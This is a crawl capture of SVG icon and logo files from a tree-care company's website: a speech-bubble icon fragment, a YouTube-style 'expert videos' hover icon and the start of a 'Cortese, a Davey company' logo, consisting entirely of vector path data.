d="M199,114.23V99.64c0-10.65-8.26-19.25-19.22-20h-.18l-.17,0a3.3,3.3,0,0,1-.66.07H70.49a20.16,20.16,0,0,0-20.41,20.36v24.57c0,9.08,0,20.39,10.89,25.67,5.91,2.86,13.25,2.58,19.73,2.34,1.82-.07,3.55-.13,5.2-.13a2.79,2.79,0,0,1,2.37,1.38l3.9,7.54c3.72,7.19,7.45,14.38,11.17,21.66l1.27,2.49,1.29-2.49c3-5.85,6-11.63,9-17.42q3-5.82,6-11.66a2.8,2.8,0,0,1,2.37-1.32h49.1l2,0c3.29,0,7,.1,10.23-1,15.16-4.92,14.77-20.13,14.45-32.34C199,117.63,199,115.91,199,114.23Zm-101,3.09a2.57,2.57,0,0,1-.14,1l0,.17c-.77,3.94-3.94,7.79-8.57,7.54s-9.16-3.81-8.9-8.74c.24-4.39,3.62-8.92,8.35-8.92H89a9.05,9.05,0,0,1,8.75,7.65l0,.15a2.67,2.67,0,0,1,.12,1v.16Zm35,0a2.76,2.76,0,0,1-.13,1l-.05.17c-.77,3.94-3.95,7.79-8.56,7.54s-9.17-3.81-8.91-8.74c.24-4.39,3.63-8.92,8.35-8.92h.4a9.05,9.05,0,0,1,8.75,7.65l0,.15a2.9,2.9,0,0,1,.11,1v.16Zm35,0a2.76,2.76,0,0,1-.14,1l0,.17c-.78,3.94-4,7.79-8.57,7.54s-9.17-3.81-8.9-8.74c.24-4.39,3.62-8.92,8.35-8.92h.4a9.06,9.06,0,0,1,8.75,7.65l0,.15a2.92,2.92,0,0,1,.12,1v.16Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cortesetree.com/media/f1vflavv/expert-videos-hover.svg?anchor=center&mode=pad&width=0&quality=80
body_size: 15136
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="196"
   height="196"
   viewBox="0 0 196 196"
   version="1.1"
   id="svg1053"
   sodipodi:docname="expert videos hover.svg"
   inkscape:version="1.1.2 (b8e25be833, 2022-02-05)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1057" />
  <sodipodi:namedview
     id="namedview1055"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="4.2397959"
     inkscape:cx="98"
     inkscape:cy="97.88207"
     inkscape:window-width="1920"
     inkscape:window-height="1017"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg1053" />
  <g
     id="YouTube_1_"
     data-name="YouTube (1)"
     transform="translate(0 -0.493)">
    <path
       id="Path_499"
       data-name="Path 499"
       d="M125,229.679V217.257c.118-.534.275-1.068.353-1.61.565-4.028.872-8.1,1.7-12.076a97.923,97.923,0,0,1,108.564-77.233c23.279,3.07,43.2,13.113,59.061,30.434,21.991,24,30.143,52.389,24.685,84.409-3.6,21.1-13.634,38.993-29.209,53.669a95.669,95.669,0,0,1-50.163,25.126c-3.558.62-7.155,1.013-10.736,1.515H216.828a8.279,8.279,0,0,0-1.422-.33,91.907,91.907,0,0,1-36.788-10.318c-28.565-15.147-46.032-38.608-52.1-70.417C125.84,236.856,125.495,233.252,125,229.679Zm98.024-54.6H173.372c-2.772,0-3.252.479-3.252,3.274V268.6c0,2.811.479,3.321,3.22,3.321h99.312c2.757,0,3.306-.55,3.306-3.29V178.382c0-2.764-.55-3.306-3.275-3.306Z"
       transform="translate(-125 -125)"
       fill="#024b2b" />
    <path
       id="Path_502"
       data-name="Path 502"
       d="M235.354,188.64h49.629c2.725,0,3.275.542,3.275,3.306V282.2c0,2.74-.55,3.29-3.306,3.29H185.67c-2.741,0-3.22-.51-3.22-3.321V191.914c0-2.8.479-3.274,3.252-3.274Zm0,19.237H195.1c-2.45,0-3.071.581-3.079,2.913v52.475c0,2.356.628,3.007,3.016,3.007h80.534c2.45,0,3.142-.683,3.142-3.141v-52.1c0-2.56-.66-3.141-3.259-3.141Zm-16.038-9.171c0-5.379,0-5.379-5.168-5.379s-5.246,0-5.294,5.245-.188,5.316,5.262,5.269c5.215-.047,5.215,0,5.215-5.135Zm32.028-.126c0,5.253,0,5.253,5.207,5.253s5.286,0,5.286-5.229,0-5.277-5.254-5.277-5.223,0-5.223,5.253Zm-42.474,77c0,5.237,0,5.237,5.262,5.237s5.136,0,5.191-5.135c.063-5.6,0-5.371-5.286-5.371s-5.239-.149-5.152,5.269Zm47.838-5.253c-5.5-.086-5.38-.157-5.333,5.308.047,5.182,0,5.182,5.129,5.182,5.372,0,5.372,0,5.372-5.371C261.853,270.325,261.853,270.325,256.708,270.325Zm15.881,4.947v2.819c.063,1.971.785,2.678,2.788,2.717,1.689,0,3.385.039,5.074,0,1.854-.047,2.576-.785,2.631-2.662.047-1.625,0-3.259,0-4.892-.039-2.411-.581-2.905-3.063-2.921h-2.443c-5.011-.008-5.011-.008-5.011,4.963ZM283.1,198.526c0-5.2,0-5.2-5.168-5.2h-.189c-5.152,0-5.152,0-5.152,5.229s0,5.277,5.262,5.277,5.223.008,5.223-5.308Zm-42.552,77.162V274c0-3.416-.259-3.675-3.6-3.675h-1.877c-5.026,0-5.026,0-5.026,4.955,0,5.5,0,5.5,5.5,5.5C240.545,280.791,240.545,280.791,240.545,275.688Zm0-77.091c0-5.269,0-5.269-5.254-5.269H235.1c-5.05,0-5.066,0-5.066,5.159,0,5.347,0,5.347,5.239,5.347S240.545,203.842,240.545,198.6Zm-52.88,76.95c0,5.277,0,5.277,5.042,5.277,5.309,0,5.286,0,5.317-5.379s.2-5.127-5.136-5.127-5.294-.181-5.223,5.222Zm10.351-76.95c0-5.269,0-5.269-5.026-5.269-5.325,0-5.325,0-5.325,5.355,0,5.151,0,5.151,5.129,5.151s5.223.008,5.223-5.237Z"
       transform="translate(-137.329 -138.564)"
       fill="#fff" />
    <path
       id="Path_503"
       data-name="Path 503"
       d="M237.977,213.14h40.055c2.6,0,3.259.6,3.259,3.141v52.1c0,2.45-.683,3.141-3.142,3.141H197.616c-2.356,0-3.008-.652-3.016-3.007V216.053c0-2.356.628-2.913,3.079-2.913Zm-.047,10.412a18.89,18.89,0,1,0,.039,0Z"
       transform="translate(-139.937 -143.826)"
       fill="#024b2b" />
    <path
       id="Path_504"
       data-name="Path 504"
       d="M226.548,199.989c0,5.127,0,5.088-5.2,5.135-5.451.047-5.309-.055-5.262-5.269s0-5.245,5.294-5.245S226.548,194.61,226.548,199.989Z"
       transform="translate(-144.546 -139.846)"
       fill="#024b2b" />
    <path
       id="Path_505"
       data-name="Path 505"
       d="M270.19,199.863c0-5.253,0-5.253,5.239-5.253s5.254,0,5.254,5.277,0,5.229-5.286,5.229S270.19,205.124,270.19,199.863Z"
       transform="translate(-156.159 -139.846)"
       fill="#024b2b" />
    <path
       id="Path_506"
       data-name="Path 506"
       d="M216.1,297.918c-.1-5.418-.1-5.269,5.168-5.269s5.348-.228,5.286,5.371c-.055,5.135,0,5.135-5.191,5.135S216.1,303.132,216.1,297.918Z"
       transform="translate(-144.547 -160.905)"
       fill="#024b2b" />
    <path
       id="Path_507"
       data-name="Path 507"
       d="M275.538,292.664c5.168,0,5.168,0,5.168,5.12,0,5.371,0,5.371-5.372,5.371-5.121,0-5.081,0-5.129-5.182C270.135,292.507,270.04,292.578,275.538,292.664Z"
       transform="translate(-156.159 -160.904)"
       fill="#024b2b" />
    <path
       id="Path_508"
       data-name="Path 508"
       d="M297.188,297.647c0-4.947,0-4.947,5-4.947h2.443c2.482,0,3.024.51,3.063,2.921,0,1.633.039,3.266,0,4.892-.055,1.884-.785,2.615-2.631,2.662-1.689.047-3.385.039-5.074,0-2.011,0-2.725-.746-2.788-2.717C297.164,299.508,297.188,298.565,297.188,297.647Z"
       transform="translate(-161.952 -160.916)"
       fill="#024b2b" />
    <path
       id="Path_509"
       data-name="Path 509"
       d="M307.7,199.808c0,5.308,0,5.308-5.246,5.308s-5.262,0-5.262-5.277,0-5.229,5.152-5.229h.2C307.7,194.61,307.7,194.61,307.7,199.808Z"
       transform="translate(-161.954 -139.846)"
       fill="#024b2b" />
    <path
       id="Path_510"
       data-name="Path 510"
       d="M253.54,298.044c0,5.127,0,5.127-5.042,5.127-5.5,0-5.5,0-5.5-5.5,0-4.955,0-4.955,5.026-4.955H249.9c3.346,0,3.6.259,3.6,3.675Z"
       transform="translate(-150.324 -160.92)"
       fill="#024b2b" />
    <path
       id="Path_511"
       data-name="Path 511"
       d="M253.549,199.879c0,5.237,0,5.237-5.27,5.237s-5.239,0-5.239-5.347c0-5.143,0-5.159,5.066-5.159h.188C253.549,194.61,253.549,194.61,253.549,199.879Z"
       transform="translate(-150.333 -139.846)"
       fill="#024b2b" />
    <path
       id="Path_512"
       data-name="Path 512"
       d="M189.086,297.879c-.063-5.4-.189-5.229,5.223-5.229s5.168-.133,5.136,5.127,0,5.379-5.317,5.379C189.086,303.132,189.086,303.132,189.086,297.879Z"
       transform="translate(-138.75 -160.905)"
       fill="#024b2b" />
    <path
       id="Path_513"
       data-name="Path 513"
       d="M199.441,199.879c0,5.237,0,5.237-5.223,5.237s-5.129,0-5.129-5.151c0-5.355,0-5.355,5.325-5.355C199.441,194.61,199.441,194.61,199.441,199.879Z"
       transform="translate(-138.754 -139.846)"
       fill="#024b2b" />
    <path
       id="Path_514"
       data-name="Path 514"
       d="M244.657,226.4a18.666,18.666,0,1,1-13.339,5.563,18.745,18.745,0,0,1,13.339-5.563Zm-6.629,18.806v8.268c0,2.356,1.484,3.259,3.456,2.151q7.351-4.162,14.632-8.457c1.791-1.06,1.791-2.952,0-4.012q-7.2-4.224-14.483-8.339c-2.081-1.186-3.558-.283-3.589,2.12-.047,2.756-.016,5.512-.016,8.268Z"
       transform="translate(-146.664 -146.674)"
       fill="#fff" />
    <path
       id="Path_515"
       data-name="Path 515"
       d="M241.324,247.366V239.1c0-2.4,1.508-3.306,3.589-2.12q7.281,4.1,14.483,8.339c1.806,1.06,1.806,2.952,0,4.012q-7.281,4.287-14.632,8.457c-1.971,1.107-3.416.181-3.456-2.151C241.293,252.878,241.324,250.122,241.324,247.366Z"
       transform="translate(-149.96 -148.835)"
       fill="#024b2b" />
  </g>
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="M 89.273165,195.61661 C 75.995625,194.18277 66.794956,191.6805 56.466513,186.69431 40.963328,179.20996 27.640828,168.22618 18.396264,155.3072 15.325963,151.01655 13.562433,148.08424 10.9533,142.93141 5.5490874,132.25851 2.3010775,121.50954 0.58867215,108.6307 0.03353192,104.45554 -0.01354714,103.47059 0.0588042,97.545256 0.12885566,91.808277 0.22696767,90.39724 0.89157518,85.568425 1.3059255,82.557896 1.9136164,78.843094 2.2419992,77.313311 7.8942403,50.982161 24.438261,27.872837 47.525872,14.059062 59.590665,6.8404568 72.140067,2.548663 86.6787,0.66911159 91.411272,0.05728558 104.32321,0.0540687 109.20337,0.66349979 131.52509,3.4510227 150.19067,12.17512 165.31191,26.888035 c 20.85235,20.289271 31.43636,45.406657 30.61131,72.645058 -0.70391,23.238907 -7.48805,42.334237 -21.07635,59.323607 -2.96403,3.7059 -9.44688,10.40945 -13.16456,13.61272 -13.42355,11.56617 -30.06239,19.32707 -47.40794,22.11263 -7.28055,1.1692 -8.95381,1.30086 -16.129243,1.26917 -3.841793,-0.017 -7.834176,-0.12254 -8.871962,-0.23461 z m 59.754745,-49.24805 c 0.56402,-0.10898 1.20085,-0.37349 1.41516,-0.58779 0.35929,-0.35928 0.39439,-4.05666 0.45035,-47.443766 0.0666,-51.621109 0.15782,-48.217134 -1.30325,-48.626005 -0.85368,-0.238901 -102.343563,-0.234004 -103.200178,0.005 C 44.967469,50.112837 45.049338,47.164322 45.049338,98 c 0,50.33128 -0.06063,47.94065 1.222724,48.21587 0.300427,0.0644 0.758504,0.16204 1.01795,0.2169 0.917313,0.19398 100.727628,0.13099 101.737898,-0.0642 z"
     id="path1153" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 55.956086,126.8943 c -0.427215,-0.18567 -0.872262,-0.60726 -1.002407,-0.94957 -0.149999,-0.39452 -0.234064,-10.51651 -0.234064,-28.182793 v -27.56716 l 0.569207,-0.661769 0.569207,-0.661769 40.883259,-0.07045 c 22.485792,-0.03875 41.437732,-0.0049 42.115412,0.07517 0.67769,0.08009 1.47371,0.341214 1.76896,0.58027 l 0.53679,0.434647 0.0571,27.793429 c 0.0453,22.068945 -0.005,27.914875 -0.24201,28.383085 -0.16449,0.32431 -0.66779,0.71633 -1.11844,0.87116 -0.6224,0.21385 -10.71291,0.2825 -41.977,0.2856 -34.983926,0.003 -41.272894,-0.046 -41.925984,-0.32985 z M 102.8064,116.3736 c 6.48416,-1.65577 11.72094,-6.90882 13.49654,-13.53846 0.70315,-2.62536 0.70619,-6.798966 0.007,-9.405681 C 113.4486,82.764491 102.27832,76.691745 91.970851,80.197542 81.605569,83.723002 76.367311,95.343813 80.597115,105.4296 c 1.405238,3.35073 4.065984,6.51668 7.157628,8.51665 2.540457,1.64342 5.11221,2.54567 8.594234,3.01513 1.28643,0.17344 4.689443,-0.13631 6.457423,-0.58778 z"
     id="path1192" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 51.484753,64.406338 c -0.984268,-0.44202 -1.113006,-0.976881 -1.110983,-4.615724 0.0021,-3.829949 0.163751,-4.615908 1.042664,-5.070412 0.862207,-0.445865 7.189586,-0.507873 8.129393,-0.07967 0.909891,0.414574 1.118393,1.515248 1.030322,5.439023 -0.105577,4.703727 0.07794,4.525456 -4.742332,4.606766 -2.7277,0.04601 -3.773001,-0.02128 -4.349064,-0.279983 z"
     id="path1231" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 72.71939,64.506176 c -0.956499,-0.385382 -1.135756,-1.092416 -1.135756,-4.479702 0,-5.66704 -0.0058,-5.66065 5.161862,-5.66065 3.681988,0 4.433648,0.152132 4.896957,0.991117 0.339281,0.614389 0.444313,6.932892 0.133749,8.046087 -0.303154,1.086635 -1.303032,1.342879 -5.172959,1.325704 -1.852722,-0.0082 -3.600456,-0.108373 -3.883853,-0.222556 z"
     id="path1270" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 93.945117,64.39781 c -1.071761,-0.466108 -1.313701,-1.585127 -1.21458,-5.617652 0.08001,-3.254914 0.08487,-3.280105 0.742303,-3.845356 0.637422,-0.548045 0.795215,-0.568978 4.289098,-0.568978 1.995031,0 3.893132,0.101057 4.217992,0.224571 1.01894,0.387401 1.18379,1.039232 1.19582,4.728498 0.0128,3.922301 -0.20934,4.77894 -1.34152,5.17362 -1.08044,0.376643 -6.967816,0.305968 -7.889113,-0.0947 z"
     id="path1309" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 115.30053,64.477464 c -1.01976,-0.373683 -1.18503,-1.177369 -1.10176,-5.357713 0.065,-3.262456 0.13461,-3.85393 0.49615,-4.21546 0.36298,-0.362971 0.94413,-0.42928 4.24548,-0.484411 4.32118,-0.07216 4.83706,0.06128 5.28576,1.367256 0.35268,1.026495 0.39079,6.172894 0.0547,7.38333 -0.37335,1.344541 -1.13772,1.57732 -5.10478,1.554596 -1.78786,-0.01024 -3.53185,-0.12166 -3.87552,-0.247598 z"
     id="path1348" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 136.52796,64.477464 c -1.02659,-0.376189 -1.26065,-1.34279 -1.25417,-5.179367 0.009,-5.070593 -0.0486,-5.02268 5.8394,-4.891419 4.62629,0.103133 4.48872,-0.02768 4.60973,4.383174 0.11161,4.067923 -0.13065,5.144029 -1.26474,5.617881 -0.93892,0.392304 -6.90673,0.44478 -7.93022,0.06973 z"
     id="path1387" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 92.03541,108.26973 c -0.273705,-0.34796 -0.562671,-1.07627 -0.642147,-1.61846 -0.07948,-0.54219 -0.111393,-4.81163 -0.07093,-9.487638 0.06617,-7.646678 0.11539,-8.565604 0.489312,-9.135846 0.454311,-0.692839 1.290691,-1.0053 2.11976,-0.791917 0.487098,0.125367 9.622085,5.27126 14.299445,8.055124 2.37121,1.41129 2.86809,2.144568 2.32443,3.430265 -0.3848,0.910007 -0.22928,0.809776 -9.96082,6.419292 -6.834756,3.93974 -7.678751,4.2483 -8.559053,3.12918 z"
     id="path1426" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 51.491953,141.39667 c -0.934801,-0.37664 -1.093305,-1.08143 -1.115116,-4.95835 -0.03003,-5.33661 -0.06766,-5.30492 6.111856,-5.14668 4.362783,0.11172 4.182473,-0.11874 4.083447,5.21919 l -0.07394,3.98595 -0.661769,0.5687 c -0.638508,0.54871 -0.787733,0.56817 -4.245487,0.55375 -1.971045,-0.008 -3.815589,-0.10838 -4.098986,-0.22256 z"
     id="path1465" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 72.700541,141.3897 c -0.747214,-0.30019 -0.98434,-1.09394 -1.153696,-3.86186 -0.178648,-2.91977 0.04034,-4.8986 0.62157,-5.61679 0.408477,-0.50473 0.63403,-0.5417 3.774831,-0.61878 5.387033,-0.1322 5.757194,0.0455 6.02394,2.8921 0.09242,0.98624 0.09131,2.81649 -0.0025,4.06722 -0.145628,1.9424 -0.251329,2.35489 -0.724758,2.82832 -0.536438,0.53644 -0.674098,0.55378 -4.279788,0.53932 -2.049038,-0.008 -3.965875,-0.11152 -4.259639,-0.22953 z"
     id="path1504" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 93.920929,141.38709 c -1.017746,-0.40845 -1.277433,-1.60404 -1.189609,-5.47688 0.07543,-3.32615 0.108862,-3.54044 0.616551,-3.95125 0.716957,-0.58015 2.547148,-0.78117 5.99335,-0.6583 3.641729,0.12984 3.601259,0.0897 3.800139,3.76874 0.0795,1.47019 0.0606,3.35312 -0.0419,4.18428 -0.28509,2.31073 -0.438,2.38383 -4.948654,2.36555 -2.02877,-0.008 -3.932196,-0.11269 -4.229837,-0.23214 z"
     id="path1543" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 115.15541,141.3897 c -0.83787,-0.33662 -0.99897,-1.17029 -0.99897,-5.16954 0,-5.04904 -0.19987,-4.81993 4.29748,-4.92604 2.07723,-0.049 3.78701,0.0251 4.40237,0.19079 1.52527,0.41071 1.7389,1.12658 1.63983,5.49497 l -0.0798,3.51648 -0.66177,0.56891 c -0.64052,0.55064 -0.78064,0.56843 -4.36342,0.55396 -2.03591,-0.008 -3.942,-0.11152 -4.23577,-0.22953 z"
     id="path1582" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 137.29198,141.65763 c -1.38892,-0.24453 -1.8326,-0.84833 -2.0389,-2.77471 -0.19442,-1.81541 0.0521,-6.09535 0.38708,-6.72133 0.35235,-0.65836 1.20768,-0.78734 5.22114,-0.78734 4.9704,0 4.7549,-0.20683 4.8599,4.66438 0.11689,5.42287 -0.0479,5.63223 -4.51449,5.7356 -1.58102,0.0366 -3.34265,-0.0159 -3.91473,-0.1166 z"
     id="path1621" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cortesetree.com/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&width=218&quality=100
body_size: 69996
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 720.02 495.96"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00833e;}</style></defs><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M278.24,577.57l-1.54-.16a46.39,46.39,0,0,0,.66-4.88,20.36,20.36,0,0,1,8.3-2.08,8.51,8.51,0,0,1,2.89.46,5,5,0,0,1,2.06,1.27,5.4,5.4,0,0,1,1.14,2,12,12,0,0,1,.39,3.6l-.21,9.73a4.93,4.93,0,0,0,.44,2.59,1.39,1.39,0,0,0,1.16.62,5.63,5.63,0,0,0,2.65-1.29l.73,1q-3.32,3-3.62,3.16a3.3,3.3,0,0,1-1.65.37,3.39,3.39,0,0,1-2.37-.76,4.31,4.31,0,0,1-1.12-2.57,21.84,21.84,0,0,1-4.2,2.75,7.46,7.46,0,0,1-3,.58,5.74,5.74,0,0,1-4.22-1.59,5.46,5.46,0,0,1-1.6-4.06,6.45,6.45,0,0,1,.56-2.72,6.32,6.32,0,0,1,1.63-2.13,15.45,15.45,0,0,1,2.78-1.65q4.61-2.24,8-3.6c-.08-2.21-.45-3.68-1.1-4.4a3.94,3.94,0,0,0-3-1.08,4.86,4.86,0,0,0-3.31,1.19A10.06,10.06,0,0,0,278.24,577.57Zm9.91,2.61q-6.15,2.75-7.44,4a4.08,4.08,0,0,0-1.29,3,4,4,0,0,0,1,2.82,3,3,0,0,0,2.27,1.06,6.09,6.09,0,0,0,2.91-.87,4.61,4.61,0,0,0,2.08-2,11.11,11.11,0,0,0,.5-4Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M585.75,578.36l-1.58-.13a6.35,6.35,0,0,0-1.49-4.39,5.13,5.13,0,0,0-3.83-1.42,6.49,6.49,0,0,0-3.34,1,6.27,6.27,0,0,0-2.51,3.11,12.61,12.61,0,0,0-.9,4.89,10.15,10.15,0,0,0,2.13,6.84,6.37,6.37,0,0,0,4.93,2.46,15.07,15.07,0,0,0,7.08-2.34l.89,1.42a36.24,36.24,0,0,1-6.16,3.84,7,7,0,0,1-2.87.52,9.33,9.33,0,0,1-6.67-2.4,11.26,11.26,0,0,1-3.37-8.61,12.75,12.75,0,0,1,3.53-9.26,11.73,11.73,0,0,1,8.72-3.62,13.9,13.9,0,0,1,6.82,1.81q-.17.79-.48,2.07Q586.25,575.77,585.75,578.36Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M589.88,582.55q0-5.68,3.23-9a11.35,11.35,0,0,1,8.5-3.32,10.55,10.55,0,0,1,7.9,3c1.94,2,2.91,4.78,2.91,8.35q0,5.79-3.27,9.17a11.26,11.26,0,0,1-8.46,3.38,10.46,10.46,0,0,1-7.92-3Q589.88,588.09,589.88,582.55Zm4.52-2a23.75,23.75,0,0,0,.5,5.69,8.81,8.81,0,0,0,2.47,4.45,5.79,5.79,0,0,0,3.94,1.49,6,6,0,0,0,4.78-2.19c1.25-1.47,1.87-3.82,1.87-7.07,0-3.63-.71-6.33-2.12-8.07a6.25,6.25,0,0,0-5-2.62,6,6,0,0,0-4.65,2C595,575.62,594.4,577.7,594.4,580.51Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M615.23,574.75v-1.31a31.93,31.93,0,0,0,7.48-3l.57.49a28.06,28.06,0,0,0-.4,4l3.41-3.15a5,5,0,0,1,1.55-.92,7.71,7.71,0,0,1,2.68-.47,6.7,6.7,0,0,1,4.35,1.41,5.71,5.71,0,0,1,1.76,3.13,18.8,18.8,0,0,1,3.82-3.58,8.23,8.23,0,0,1,3.94-1,7,7,0,0,1,3.22.74,5,5,0,0,1,2.94,3.79,24.65,24.65,0,0,1,.19,3.6l0,6.45a43.85,43.85,0,0,0,.19,5.63,1.21,1.21,0,0,0,.5.77,16.3,16.3,0,0,0,3.12.81v1.31c-2-.17-3.65-.26-5-.26-1.21,0-3.31.09-6.32.26v-1.31c.29-.1.52-.17.68-.21a7.54,7.54,0,0,0,2.43-1,4,4,0,0,0,.43-2c.16-2.19.23-4.67.23-7.45a24.59,24.59,0,0,0-.34-5.24,3.41,3.41,0,0,0-1.35-1.95,4.23,4.23,0,0,0-2.47-.71,5.77,5.77,0,0,0-3.61,1.22,5.61,5.61,0,0,0-2.09,3.12,39,39,0,0,0-.28,6.36c0,4.07.13,6.3.38,6.67s1.39.75,3.43,1.11v1.31c-2.05-.17-3.91-.26-5.59-.26s-3.64.09-5.74.26v-1.31l.62-.16c1.49-.4,2.32-.74,2.51-1q.51-.79.54-4.41l.11-7c0-2.24-.36-3.79-1.08-4.64a3.8,3.8,0,0,0-3.08-1.29,6.18,6.18,0,0,0-5.5,3.65,11.87,11.87,0,0,0-.56,4.33l0,4.1c0,3.06.11,4.77.33,5.12s1.15.73,2.8,1.12a7.13,7.13,0,0,1,.81.19v1.31c-1.89-.17-3.58-.26-5.09-.26s-3.44.09-6.14.26v-1.31a8.61,8.61,0,0,0,3.12-1c.28-.37.43-1.53.43-3.5v-.63l.09-6.91q0-4.5-.36-5.13a1.35,1.35,0,0,0-1.26-.62A16.75,16.75,0,0,0,615.23,574.75Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M655.23,574.78v-1.31a30.66,30.66,0,0,0,7.39-3l.78.48a37,37,0,0,0-.42,4.52,24.46,24.46,0,0,1,4.5-4.34,5.51,5.51,0,0,1,2.92-.69,8,8,0,0,1,6.13,2.6c1.6,1.74,2.39,4.21,2.39,7.41a14.1,14.1,0,0,1-1.6,6.84,12.89,12.89,0,0,1-4.55,4.82,10.68,10.68,0,0,1-5.66,1.86,8.15,8.15,0,0,1-1.92-.26,15.59,15.59,0,0,1-2.25-.75q.06,6.25.2,7.36a1.43,1.43,0,0,0,.44.9,10.33,10.33,0,0,0,2.7.86c.22,0,.55.13,1,.26v1.31c-2.43-.17-4.33-.26-5.71-.26-1.11,0-3.27.09-6.46.26v-1.31l1.12-.28a5.47,5.47,0,0,0,2.45-.92,3.21,3.21,0,0,0,.5-1.88q0-.94,0-10.87l-.07-9.76,0-.77a7.1,7.1,0,0,0-.36-3,.92.92,0,0,0-.85-.35Q657.29,574.57,655.23,574.78Zm7.64,14.49a9.92,9.92,0,0,0,2.64,1.7,7,7,0,0,0,2.79.58,6,6,0,0,0,4.6-2.29,9.71,9.71,0,0,0,2-6.53,10.66,10.66,0,0,0-2-6.85A4.69,4.69,0,0,0,669,574a6.33,6.33,0,0,0-5.34,3.38,9.09,9.09,0,0,0-.77,3.76Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M685.32,577.57l-1.54-.16a46.39,46.39,0,0,0,.66-4.88,20.36,20.36,0,0,1,8.3-2.08,8.61,8.61,0,0,1,2.9.46,5,5,0,0,1,2.05,1.27,5.4,5.4,0,0,1,1.14,2,12,12,0,0,1,.39,3.6l-.21,9.73a4.9,4.9,0,0,0,.45,2.59,1.36,1.36,0,0,0,1.15.62,5.69,5.69,0,0,0,2.66-1.29l.73,1q-3.33,3-3.63,3.16a3.3,3.3,0,0,1-1.65.37,3.39,3.39,0,0,1-2.37-.76,4.31,4.31,0,0,1-1.12-2.57A22.17,22.17,0,0,1,691,593.3a7.51,7.51,0,0,1-3,.58,5.74,5.74,0,0,1-4.22-1.59,5.46,5.46,0,0,1-1.6-4.06,6.2,6.2,0,0,1,2.19-4.85,15.45,15.45,0,0,1,2.78-1.65c3.07-1.49,5.75-2.69,8-3.6-.08-2.21-.44-3.68-1.1-4.4a3.92,3.92,0,0,0-3-1.08,4.88,4.88,0,0,0-3.31,1.19A10.18,10.18,0,0,0,685.32,577.57Zm9.91,2.61q-6.15,2.75-7.44,4a4.08,4.08,0,0,0-1.29,3,4,4,0,0,0,1,2.82,3,3,0,0,0,2.27,1.06,6.06,6.06,0,0,0,2.91-.87,4.61,4.61,0,0,0,2.08-2,11.11,11.11,0,0,0,.5-4Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M704.83,574.81v-1.37a27.86,27.86,0,0,0,7.68-3l.63.4a32.31,32.31,0,0,0-.4,4.12l3-3a5.53,5.53,0,0,1,1.77-1,8.1,8.1,0,0,1,2.9-.52,6,6,0,0,1,5.09,2.24c.77,1,1.16,2.69,1.16,5.11l-.07,5.7q0,5.73.13,6.76a1.64,1.64,0,0,0,.45,1,7.41,7.41,0,0,0,2.23.73l1.06.26v1.31c-1.85-.17-3.5-.26-5-.26q-1.89,0-6.47.26v-1.31a14.88,14.88,0,0,0,3.1-1.08,1.3,1.3,0,0,0,.41-.92,68.64,68.64,0,0,0,.26-7.13,49.51,49.51,0,0,0-.21-6.2,4,4,0,0,0-1.39-2.4,4,4,0,0,0-2.55-.84,5.94,5.94,0,0,0-3.07.9,5.64,5.64,0,0,0-2.23,2.44,11,11,0,0,0-.72,4.52q0,8.47.36,9.17c.23.46,1.15.9,2.75,1.3l.9.24v1.31c-2.11-.17-3.88-.26-5.31-.26s-3.44.09-6.18.26v-1.31a13.42,13.42,0,0,0,3.18-1,1.58,1.58,0,0,0,.33-1,53.83,53.83,0,0,0,.27-6.1c0-5.33-.06-8.21-.17-8.67a1.27,1.27,0,0,0-1.39-1,12.56,12.56,0,0,0-1.63.17Z" transform="translate(-36 -107.7)"/><path class="cls-1" 